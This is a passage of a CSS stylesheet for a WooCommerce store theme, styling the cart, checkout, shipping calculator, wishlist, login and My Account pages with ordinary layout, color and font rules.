  position: absolute;
  background: #dfdfdf;
}

.coupon label {
  color: #333;
  margin-bottom: 2px;
  letter-spacing: 0.3px;
}
.coupon input[type=text] {
  height: 43px !important;
  background: #dfdfdf;
  border-radius: 0;
  border: none !important;
  width: 320px !important;
  padding: 0 20px !important;
  margin-right: 12px !important;
}

.woocommerce-cart table.cart td.actions .coupon input[type=text] {
  height: 43px !important;
  background: #dfdfdf;
  border-radius: 0;
  border: none !important;
  width: 320px !important;
  padding: 0 20px !important;
  margin-right: 12px !important;
}

#mini-scart .cart-block .variation {
  display: none;
}

.place-order {
  margin-top: 20px;
}

.woocommerce header.title {
  position: relative;
}
.woocommerce .register .form-row input[type=submit] {
  width: auto;
}

.shipping-calculator-form {
  display: block !important;
  margin-top: 10px !important;
}

.woocommerce img.pswp__img,
.woocommerce-page img.pswp__img {
  background: #fff;
}

ol.woocommerce-product-gallery__wrapper {
  padding: 0;
}

.cross-sells.product_archives {
  margin-top: 20px !important;
}

.select2-container .select2-choice .select2-arrow b:after {
  border: 5px solid transparent;
  margin-left: -16px;
}

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 98px;
  height: 98px;
  background-color: #fff;
}

.woocommerce table.shop_table {
  margin-bottom: 0 !important;
}
.woocommerce table.shop_table th {
  font-size: 14px;
  letter-spacing: 1px;
  font-weight: 800;
  text-transform: uppercase;
  font-family: Raleway;
  padding: 24px 0;
  border: none;
}
.woocommerce table.shop_table.cart th {
  padding-top: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button, .woocommerce input.button {
  border-radius: 30px;
  padding: 14px 40px;
  font-family: Raleway;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
}

.woocommerce table.shop_table {
  border: none;
}
.woocommerce table.shop_table td {
  border-color: #dfdfdf;
  border-width: 1px 0 0 0;
}

input[type=tel] {
  color: #6d6b6c;
}

.shop_table.customer_details tbody tr th,
.shop_table.customer_details tbody tr td {
  text-align: left;
  padding: 10px 0;
  font-weight: normal;
  border: none;
}
.shop_table.customer_details tr:first-child td {
  border: none;
}
.shop_table.order_details thead tr th,
.shop_table.order_details tbody tr td {
  text-align: left;
}
.shop_table.order_details tfoot tr th {
  width: 50%;
  padding: 18px 30px;
  font-weight: 600;
  border-color: #d7d7d7;
  border-bottom: 0;
  font-size: 15px;
}
.shop_table.order_details tfoot tr td {
  font-weight: normal;
  padding-top: 10px;
  width: 50%;
  padding: 18px 30px;
  border-top-color: #d7d7d7;
  border-bottom: 0;
  text-align: right;
  color: #6d6b6c;
  font-size: 15px;
}
.shop_table.order_details tfoot tr:last-child th, .shop_table.order_details tfoot tr:last-child td {
  border-bottom: 1px solid #d7d7d7;
}
.shop_table.order_details .wc-item-meta {
  margin-bottom: 0;
}
.shop_table.order_details .wc-item-meta li {
  padding-bottom: 10px;
}
.shop_table.order_details .wc-item-meta li:last-child {
  padding-bottom: 0;
}
.shop_table thead tr th {
  text-transform: uppercase;
  text-align: left;
  color: #333;
  font-size: 13px;
  font-family: Raleway;
  padding: 18px 0;
}
.shop_table thead tr th:first-child {
  text-align: left;
}
.shop_table tbody tr td {
  text-align: center;
  padding: 27px 18px 29px;
}
.shop_table tbody tr th:first-child {
  text-align: left;
}
.shop_table tbody tr th:last-child {
  text-align: right;
}
.shop_table.cart thead tr th {
  text-align: center;
}
.shop_table.cart thead tr th.product-thumbnail {
  width: 45%;
  text-align: left;
}
.shop_table.cart thead tr th.product-price {
  width: 15%;
}
.shop_table.cart thead tr th.product-quantity {
  width: 20%;
}
.shop_table.cart thead tr th.product-subtotal {
  width: 15%;
}
.shop_table.cart thead tr th.product-remove {
  width: 5%;
}
.shop_table.cart td {
  padding: 15px;
}
.shop_table.cart tbody td.actions > button {
  font-family: Raleway;
  font-weight: 800;
  font-size: 14px;
  color: #333 !important;
  border-radius: 0;
  background: none;
  padding: 0 15px 0 0 !important;
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 14px;
}
.shop_table.cart tbody td.actions > button:before {
  content: "\e92e";
  color: #c44860;
  position: absolute;
  top: 3px;
  right: 0;
  font-size: 7px;
  font-family: "arangi" !important;
}
.shop_table.cart tbody td.actions.product-remove {
  padding-right: 0;
}
.shop_table.cart tbody td.actions.product-thumbnail {
  padding-left: 0;
  padding-right: 0;
}
.shop_table.cart tbody td.actions.product-thumbnail a {
  display: inline-block;
}
.shop_table.cart tr td {
  padding-left: 0;
}
.shop_table.cart tr:last-child td {
  padding: 24px 0;
  border-bottom-width: 1px;
}
.shop_table.cart .img-product {
  display: inline-block;
  float: left;
  margin-right: 29px;
  height: 120px;
  display: flex;
  align-items: center;
}
.shop_table.cart .product-cart-content {
  overflow: hidden;
  height: 120px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: left;
}
.shop_table.cart .product-cart-content .product-name {
  font-size: 13px;
  color: #333;
  font-family: Raleway;
  font-weight: 800;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.shop_table.cart .product-cart-content .product-name:hover {
  color: #c44860;
}
.shop_table.cart .product-cart-content .star-rating {
  margin-top: 11px;
}
.shop_table.cart .actions .coupon label {
  float: left;
  margin-right: 15px;
  margin-top: 9px;
}
.shop_table.cart .actions .coupon input {
  float: left;
  margin-right: 10px;
  height: 40px;
  line-height: 42px;
  padding: 0 40px;
}
.shop_table .product-subtotal .price,
.shop_table .product-price .price {
  line-height: 20px;
}
.shop_table .product-subtotal .price ins,
.shop_table .product-price .price ins {
  background: none;
}
.shop_table .product-subtotal .price del,
.shop_table .product-price .price del {
  opacity: 1;
}
.shop_table .product-subtotal .price del span,
.shop_table .product-price .price del span {
  color: #6d6b6c;
}
.shop_table .product-subtotal span,
.shop_table .product-price span {
  font-size: 15px;
  font-weight: 400;
  color: #c44860;
}
.shop_table .product-subtotal .bundled-product-subtotal .amount {
  display: block;
}
.shop_table .cart_item .quantity {
  margin-top: 5px;
}
.shop_table .cart_item .product-name dl {
  margin-bottom: 0;
}
.shop_table .cart_item .product-name dl.variation {
  margin-top: 8px;
}
.shop_table .cart_item .product-name dl.variation dt {
  font-weight: 400;
  color: #948e90;
}
.shop_table .cart_item .product-name dl dt, .shop_table .cart_item .product-name dl dd {
  display: inline-block;
}
.shop_table .cart_item .product-name dl dt p, .shop_table .cart_item .product-name dl dd p {
  margin-bottom: 0;
}
.shop_table .cart_item a.remove {
  border-radius: 0 !important;
  font-size: 20px;
  width: auto;
  overflow: hidden;
  text-align: left;
  color: #6d6b6c !important;
  font-weight: 400;
  padding-top: 8px;
  display: inline-block;
  height: auto;
}
.shop_table .cart_item a.remove i {
  color: #6d6b6c;
}
.shop_table .cart_item a.remove:hover {
  color: #c44860 !important;
  background: none;
}
.shop_table .cart_item a.remove:hover i {
  color: #c44860;
}

.woocommerce form.lost_reset_password label {
  color: #333;
}
.woocommerce form.lost_reset_password button.button {
  color: #fff;
  background-color: #c44860;
  padding: 18.5px 40px;
  font-weight: 400;
  font-size: 18px;
}
.woocommerce form.lost_reset_password button.button:hover {
  background-color: #f4ae7b;
  color: #fff;
}
.woocommerce form.lost_reset_password button.button:disabled, .woocommerce form.lost_reset_password button.button:disabled[disabled] {
  padding: 18.5px 40px;
  color: #fff;
}
.woocommerce form.lost_reset_password button.button:disabled:hover, .woocommerce form.lost_reset_password button.button:disabled[disabled]:hover {
  color: #fff;
  background-color: #f4ae7b;
}

.woocommerce .shop_table.cart .actions button.button:disabled:hover,
.woocommerce .shop_table.cart .actions button.button:disabled[disabled]:hover {
  background: none;
}

.woocommerce button.btn.btn-primary:hover {
  color: #fff !important;
}

.woocommerce-shipping-fields .form-row-wide input, .woocommerce-shipping-fields .form-row-wide textarea {
  width: 100% !important;
}

.tax_label {
  display: none;
}

.box-shipping .woocommerce-shipping-destination,
.box-shipping .woocommerce-shipping-methods {
  display: none;
}

.shipping-calculator-form p {
  margin-bottom: 0;
}

.woocommerce-password-strength .mini-cart .cart-block .btn.btn-primary {
  padding: 10px 14px 8px;
}

.woocommerce table.wishlist_table thead th {
  border-top: none;
}

.woocommerce table.wishlist_table {
  font-size: 100%;
}

.wishlist_table tbody tr td.product-remove {
  text-align: center;
  text-align: right;
}
.wishlist_table tbody tr td:first-child {
  border-left: 1px solid #ddd;
}

.woocommerce .wishlist_table td.product-add-to-cart a,
.wishlist_table .product-price .amount {
  color: #c44860;
}

.woocommerce-page .wishlist_table .product-price .amount {
  color: #c44860;
  font-size: 14px;
}
.woocommerce-page .wishlist_table .product-price .amount span {
  font-size: 14px;
}
.woocommerce-page .shop_table.wishlist_table thead .product-price span {
  color: #222;
}
.woocommerce-page .wishlist_table .product-remove a {
  font-size: 20px;
}
.woocommerce-page .wishlist_table .product-add-to-cart .button {
  line-height: 40px;
  background: #c44860;
  color: #fff;
  border-radius: 0;
  margin: 0 auto;
  width: 130px;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  padding: 0;
}
.woocommerce-page .wishlist_table .product-add-to-cart .button:hover, .woocommerce-page .wishlist_table .product-add-to-cart .button:focus {
  background: #000;
  color: #fff;
}

.wishlist-title h2 {
  padding: 0;
}

.woocommerce .wishlist_table td.product-add-to-cart a:hover {
  color: #212425;
}

.woocommerce .yith-wcwl-share {
  padding-top: 20px;
  margin-bottom: 0;
  display: none;
}
.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title {
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
}
.woocommerce .yith-wcwl-share ul {
  display: inline-block;
}

.cart-collaterals {
  overflow: hidden;
  width: 100%;
}

.display-inline {
  display: inline-block;
}

.btn-updatecart {
  float: right;
}

.select2-results li {
  color: #9c9c9c;
}

.select2-container .select2-choice {
  color: #9c9c9c;
  border-radius: 0;
}

.woocommerce-checkout .woocommerce .page-title, .woocommerce-cart .woocommerce .page-title {
  display: none;
}

.btn-updatecart {
  float: right;
}

.title-cart {
  color: #000000;
  position: relative;
  display: inline-block;
  font-size: 24px;
  text-transform: capitalize;
  padding-top: 0;
  margin-bottom: 25px;
  letter-spacing: 0.4px;
  font-weight: 600;
}

.form-row.form-row-first, .form-row.form-row-last {
  width: 100% !important;
}

.woocommerce-Address-title.title {
  position: relative;
  box-shadow: none;
}
.woocommerce-Address-title.title .edit {
  padding-top: 0;
  position: absolute;
  right: 0;
  top: -6px;
  font-size: 15px;
  text-decoration: underline;
  color: #c44860;
}

.woocommerce-cart .actions {
  padding-top: 30px;
  margin-bottom: 71px;
}

.woocommerce-thankyou-order-received:before {
  top: 13px !important;
}

.woocommerce-order .title-cart {
  margin-top: 30px;
  margin-bottom: 20px;
}

.cart-discount a {
  color: #c44860;
  font-style: italic;
  font-size: 12px;
  display: block;
}

.cart-discount,
.cart-subtotal {
  font-size: 14px;
  color: #302f2f;
}
.cart-discount th,
.cart-subtotal th {
  font-weight: 400;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
  margin-bottom: 0 !important;
}

.woocommerce .box-cart-total {
  padding: 19px 30px 29px;
  position: relative;
}
.woocommerce .box-cart-total table.shop_table tbody th {
  font-size: 15px;
  font-weight: 400 !important;
  color: #333;
  width: 57% !important;
  border-top: none !important;
  padding: 6px 0 7px !important;
  font-family: Domine;
  text-transform: capitalize;
  letter-spacing: 0;
}
.woocommerce .box-cart-total table.shop_table tbody td {
  width: 43% !important;
  border-top: none;
  font-size: 15px;
  color: #6d6b6c;
  font-family: Domine;
  font-weight: 400 !important;
  border-bottom: none !important;
  padding: 6px 0 !important;
  text-align: right;
}
.woocommerce .box-cart-total table.shop_table tbody tr.tax-rate th {
  padding-bottom: 24px !important;
}
.woocommerce .box-cart-total table.shop_table tbody tr.tax-rate td {
  padding-bottom: 24px !important;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total strong {
  font-weight: 400;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total th {
  padding: 31px 0 13px !important;
  position: relative;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total th:before {
  content: "";
  height: 1px;
  width: 100%;
  background: #dfdfdf;
  position: absolute;
  top: 11px;
  left: 0;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total td {
  padding: 31px 0 13px !important;
  position: relative;
  color: #c44860;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total td:before {
  content: "";
  height: 1px;
  width: 100%;
  background: #dfdfdf;
  position: absolute;
  top: 11px;
  left: 0;
}

.woocommerce-cart .wc-proceed-to-checkout {
  padding: 0 !important;
  margin-top: 10px;
}

.woocommerce .wc-proceed-to-checkout a.button.alt {
  background: #c44860;
  color: #fff;
  width: 100%;
  display: inline-block;
  margin-bottom: 0;
  font-size: 18px;
  padding: 19px 0 18px;
}
.woocommerce .wc-proceed-to-checkout a.button.alt:hover {
  background: #f4ae7b;
}

.woocommerce-shipping-totals.shipping td {
  border: none;
  padding: 0 !important;
  color: #333;
  letter-spacing: 0px;
}

select:focus::-ms-value {
  color: #8f8f8f;
  background: transparent url(../images/caret-down.png) no-repeat 100% center;
}

.woocommerce #respond input#submit {
  color: #fff;
  font-weight: 500;
  font-size: 16px;
  text-decoration: none;
  text-transform: uppercase;
  padding: 11px 36px;
  min-width: 130px;
  min-height: 35px;
  outline: none !important;
  box-shadow: none !important;
  border-radius: 30px;
  line-height: 1.5;
  background: #c44860;
  border: 1px solid #c44860;
}
.woocommerce #respond input#submit:hover {
  background: none;
  color: #fff;
}

.woocommerce .shipping-calculator-form select {
  -webkit-appearance: button;
  -moz-appearance: button;
  -webkit-user-select: none;
  -moz-user-select: none;
  border-width: 0 0 1px 0;
  background: #dfdfdf url(../images/caret-down.png) no-repeat 100% center;
}
.woocommerce .shipping-calculator-form select::-ms-expand {
  display: none;
}
.woocommerce .shipping-calculator-form select > option {
  background: none repeat scroll 0 0 #F2F2F2;
  border-radius: 3px;
  cursor: pointer;
  margin: 3px;
  padding: 6px 8px;
  text-shadow: none;
  -webkit-padding-end: 20px;
  -moz-padding-end: 20px;
  -webkit-padding-start: 20px;
  -moz-padding-start: 20px;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
.coupon input.input-text:-webkit-autofill {
  background-color: transparent !important;
}

.woocommerce form.woocommerce-shipping-calculator .form-row {
  padding: 0 !important;
  margin-bottom: 0 !important;
}

.woocommerce form .shipping-calculator-form #calc_shipping_postcode,
.woocommerce form .shipping-calculator-form #calc_shipping_state,
.woocommerce form .shipping-calculator-form #calc_shipping_country {
  margin-bottom: 15px;
  color: #6d6b6c;
  height: 40px;
  border: none;
  padding: 0 40px 0 20px;
  border-radius: 0;
}
.woocommerce form .shipping-calculator-form #calc_shipping_postcode,
.woocommerce form .shipping-calculator-form #calc_shipping_state {
  background: #dfdfdf;
}
.woocommerce form .shipping-calculator-form .btn.btn-primary {
  margin-top: 5px;
  padding: 13px 30px 13px !important;
}

.woocommerce .login input.input-text:-webkit-autofill,
.woocommerce .login textarea.input-text:-webkit-autofill,
.woocommerce .login select.input-text:-webkit-autofill {
  background-color: transparent !important;
}

.showlogin,
.showcoupon {
  color: #c44860;
}
.showlogin:hover, .showlogin:focus,
.showcoupon:hover,
.showcoupon:focus {
  color: #1f1f1f;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.woocommerce .form-row .woocommerce-additional-fields textarea {
  height: 120px;
}

.checkout_coupon.coupon {
  float: none;
  overflow: hidden;
  margin-top: 10px;
}
.checkout_coupon.coupon .form-row {
  display: inline-block;
  float: left;
}
.checkout_coupon.coupon .form-row.form-row-first {
  margin-right: 10px;
}
.checkout_coupon.coupon .form-row input[type=submit] {
  width: auto;
}

form.checkout {
  font-size: 14px;
}
form.checkout .form-row label {
  width: 100%;
  font-weight: bold;
  color: #302f2f;
  display: none;
}
form.checkout .form-row input {
  width: 100%;
  font-weight: normal;
  height: 40px;
}
form.checkout .place-order.form-row input {
  min-width: 150px;
  width: auto;
}

.select2-container .select2-choice {
  height: 50px;
  padding: 13px 10px;
}

.select2-container--open .select2-dropdown {
  border: 1px solid #ddd !important;
}

.woocommerce-FormRow.form-row {
  margin-bottom: 15px;
}

.woocommerce-page .form-row label {
  color: #302f2f;
  font-weight: 700;
  margin-bottom: 3px;
  margin-top: 0;
}

.woocommerce-password-strength {
  margin-top: 7px;
}
.woocommerce-password-strength.short, .woocommerce-password-strength.bad {
  color: red;
}
.woocommerce-password-strength.strong, .woocommerce-password-strength.good {
  color: #60d362;
}

.payment_method_paypal label a {
  color: #c44860;
  font-weight: 400;
  float: left;
  width: 100%;
}

.woocommerce-checkout-payment {
  margin-top: 20px;
}
.woocommerce-checkout-payment .payment_methods label {
  color: #212425;
  font-weight: 600;
}

#customer_login .customer_login {
  padding-top: 0;
}
#customer_login .form-row label {
  color: #333;
}

input[type=radio] {
  border-radius: 50% !important;
}

.payment_box.payment_method_paypal {
  padding: 5px 15px 5px 0;
}

.woocommerce .login .form-row:last-child {
  position: relative;
}
.woocommerce .login .form-row input[type=checkbox] {
  margin-top: 0;
  height: 20px;
  width: 20px;
  opacity: 1;
  top: 5px;
  background: #fff !important;
  border: 1px solid #e3e3e3;
  border-radius: 3px;
}
.woocommerce .login input.btn {
  display: inline-block;
  width: auto;
}
.woocommerce .login .form-row input.button {
  border: 2px solid #c44860;
  background: #c44860;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  padding: 0 30px;
  margin-right: 10px;
  line-height: 40px;
  height: 40px;
  width: auto;
}
.woocommerce .login .form-row input.button:hover {
  background: #212425;
  border: 2px solid #212425;
}
.woocommerce .login input ~ .checkmark {
  position: absolute;
  top: 5px;
  left: 0;
  height: 20px;
  width: 20px;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
}
.woocommerce .login .woocommerce-form__label .rm {
  padding-left: 25px;
}
.woocommerce .login .checkmark {
  background-color: #fff;
  padding-left: 18px;
}
.woocommerce .login a.woocommerce-LostPassword.lost_password {
  float: left;
  display: block;
  position: absolute;
  left: 162px;
  bottom: 0;
}
.woocommerce .form-row input {
  height: 40px;
}

.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
  color: #fff;
  padding: 14px 40px;
}
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
  color: #fff;
  background-color: #f4ae7b;
}

input#calc_shipping_postcode,
input#calc_shipping_state {
  border-bottom: 1px solid #ddd;
  height: 45px;
  color: #8f8f8f;
  font-size: 14px;
}

#calc_shipping_state_field span {
  width: 100%;
}

#calc_shipping_state_field .select2-container--default {
  position: relative;
  margin-bottom: 23px;
}
#calc_shipping_state_field .select2-container--default .select2-selection--single {
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #ddd;
  height: 45px;
  padding: 0 !important;
  line-height: 45px;
}
#calc_shipping_state_field .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding: 0 40px 0 20px !important;
  color: #6d6b6c;
  background: #dfdfdf url(../images/caret-down.png) no-repeat 100% center;
}
#calc_shipping_state_field .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  width: auto;
}
#calc_shipping_state_field .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #6d6b6c;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #ddd !important;
}

abbr[data-original-title], abbr[title] {
  border-bottom: medium none;
  text-decoration: none;
}

.form-row label {
  font-weight: normal;
}

.lost_password a {
  color: #212425;
}
.lost_password a:hover {
  color: #c44860;
}

.form-row input[type=checkbox] {
  height: auto;
  width: auto;
  margin-top: 20px;
}

form.checkout .form-row input[type=checkbox] {
  float: none;
  height: 16px;
  margin-right: 10px;
  margin-top: 8px;
  text-align: left;
  width: 16px;
  min-width: auto;
  opacity: 1;
}
form.checkout .form-row label span {
  padding-left: 30px;
}

.order_details li strong {
  color: #333;
  font-weight: 500;
  display: block;
  font-size: 14px !important;
  padding: 10px 0;
}

.woocommerce-error li strong {
  font-weight: normal;
}

.woocommerce-MyAccount-navigation {
  margin-bottom: 20px;
}

.woocommerce-account #customer_login h2 {
  font-weight: 600;
  position: relative;
  padding-bottom: 26px;
  margin-top: -7px;
  margin-bottom: 22px;
}
.woocommerce-account #customer_login h2:after {
  content: "";
  width: 53px;
  height: 2px;
  background-color: #c44860;
  display: inline-block;
  position: absolute;
  left: 4px;
  bottom: 0;
}
.woocommerce-account form.login, .woocommerce-account form.register {
  border-radius: 0;
}
.woocommerce-account .woocommerce-password-hint {
  font-size: 12px;
  font-style: italic;
  line-height: normal;
}
.woocommerce-account .woocommerce h2 {
  font-size: 25px;
}
.woocommerce-account.woocommerce-view-order .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--orders:after {
  background: #fff;
}
.woocommerce-account .woocommerce-form.woocommerce-form-login button.button {
  font-weight: 400;
  line-height: normal;
  height: 55px;
  text-transform: inherit;
  font-size: 18px;
  padding: 14px 40px;
  margin-right: 30px;
}
.woocommerce-account .woocommerce-form.woocommerce-form-login button.button:hover, .woocommerce-account .woocommerce-form.woocommerce-form-login button.button:focus, .woocommerce-account .woocommerce-form.woocommerce-form-login button.button:active {
  background: #f4ae7b;
}
.woocommerce-account .woocommerce-form .button {
  border-radius: 30px;
  padding: 14px 40px;
  font-weight: 400;
  font-size: 18px;
  height: 55px;
  line-height: normal;
  background-color: #c44860;
  color: #fff;
}
.woocommerce-account .woocommerce-form .button:hover {
  background: #f4ae7b;
  color: #fff;
}
.woocommerce-account .form-row {
  padding: 0;
}
.woocommerce-account .form-row label {
  font-weight: 400;
  font-size: 15px;
  color: #6d6b6c;
  margin-bottom: 0;
  letter-spacing: 0.025em;
}
.woocommerce-account .form-row label .required {
  color: #c44860;
  margin-left: -4px;
}
.woocommerce-account .u-columns {
  width: auto;
}
.woocommerce-account .woocommerce-form__label {
  line-height: 55px;
}
.woocommerce-account .woocommerce-form__label.woocommerce-form__label-for-checkbox {
  position: relative;
  margin: 0 !important;
  line-height: normal;
}
.woocommerce-account .woocommerce-form__label input[type=checkbox] {
  height: 15px;
  width: 15px;
  opacity: 1;
  top: 20px;
}
.woocommerce-account .woocommerce-form__label span {
  line-height: 29px;
  padding-left: 20px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  background: #c44860;
  padding: 25px 0;
  font-family: Raleway;
  min-height: 606px;
  width: 25.6%;
}
.woocommerce-account .woocommerce-MyAccount-navigation li {
  padding: 17px 30px 18px;
  display: block;
  position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation li:before {
  font-family: "themify";
  font-size: 18px;
  display: inline-block;
  color: #fff;
  padding-right: 10px;
  vertical-align: middle;
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--dashboard:before {
  content: "\e618";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--orders:before {
  content: "\e60e";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-address:before {
  content: "\e6a9";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-account:before {
  content: "\e602";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--customer-logout:before {
  content: "\e603";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--downloads:before {
  content: "\e6a7";
}
.woocommerce-account .woocommerce-MyAccount-navigation li:after {
  content: "";
  background: transparent;
  height: 9px;
  width: 30px;
  display: inline-block;
  position: absolute;
  bottom: 26px;
  right: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a {
  color: #fff;
  text-transform: uppercase;
  line-height: 20px;
  font-weight: 800;
  font-size: 14px;
  letter-spacing: 0.08em;
}
.woocommerce-account .woocommerce-MyAccount-navigation li:hover:after {
  background: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active:after {
  background: #fff;
}
.woocommerce-account .woocommerce-column--shipping-address {
  margin-top: 30px;
}
.woocommerce-account .woocommerce-column--shipping-address h2 {
  margin-top: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content {
  width: 68.3%;
}
.woocommerce-account .woocommerce-MyAccount-content p {
  font-size: 15px;
}
.woocommerce-account .woocommerce-MyAccount-content p a {
  text-decoration: underline;
}
.woocommerce-account .woocommerce-MyAccount-content p a:hover {
  text-decoration: underline !important;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-notices-wrapper + p {
  margin-top: -7px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details address {
  padding: 13px 30px;
  font-size: 15px;
  color: #6d6b6c;
  border-color: #d7d7d7;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column--billing-address address {
  padding: 13px 30px 18px;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table thead tr th {
  text-align: center;
  background-color: #c44860;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.08em;
  padding: 20px 0;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table tbody tr td {
  font-size: 15px;
  color: #6d6b6c;
  padding: 12px 5px;
  border-top: 0;
  border-bottom: 1px solid #d7d7d7;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table tbody tr td:first-child {
  border-left: 1px solid #d7d7d7;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table tbody tr td:last-child {
  border-right: 1px solid #d7d7d7;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details tbody tr td {
  padding: 18px 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details thead tr th:first-child {
  text-align: left;
  padding-left: 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details thead tr th:last-child {
  padding-right: 30px;
}
.woocommerce-account .woocommerce-MyAccount-content ins, .woocommerce-account .woocommerce-MyAccount-content mark {
  background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-content table.my_account_orders .button {
  border-radius: 30px;
  padding: 8px 19px;
  font-weight: 400;
  font-size: 14px;
}
.woocommerce-account .woocommerce-MyAccount-content table.my_account_orders .button:hover {
  color: #fff;
  background: #f4ae7b;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination {
  text-align: center;
  padding-top: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .button {
  margin: 0 10px;
}
.woocommerce-account .woocommerce-MyAccount-content .button {
  border-radius: 30px;
  padding: 18.5px 40px;
  font-weight: 400;
  font-size: 18px;
  background: #c44860;
  color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-content .button:hover {
  background: #f4ae7b;
  color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info {
  font-size: 15px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info a {
  padding: 0;
  font-size: 15px;
  background: transparent;
  text-decoration: underline;
  padding-top: 6px;
  border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info a:hover {
  background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 800;
  letter-spacing: 0.08em;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address {
  max-width: 50%;
  width: 50%;
  padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address.col-1 {
  padding-right: 15px;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address.col-2 {
  padding-left: 15px;
}
.woocommerce-account .woocommerce-MyAccount-content form > h3 {
  margin-top: -6px;
  font-size: 25px;
  font-weight: 600;
  position: relative;
  padding-bottom: 26px;
  margin-bottom: 21px;
}
.woocommerce-account .woocommerce-MyAccount-content form > h3:after {
  content: "";
  height: 2px;
  width: 53px;
  background: #c44860;
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 0;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account {
  margin-top: -8px;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account em {
  font-size: 12px;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset {
  margin-top: 35px;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset legend {
  color: #333;
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 5px;
  font-family: Raleway;
  border-bottom: 1px solid #dfdfdf;
  margin-bottom: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account span {
  line-height: normal;
  margin-bottom: -4px;
  margin-left: 40px;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container .select2-selection--single {
  height: 45px;
  border-color: #d7d7d7;
  border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  color: #6d6b6c;
  padding: 0 50px 0 10px;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow:after {
  content: "\e648";
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
  top: 0;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow:after {
  content: "\e64b";
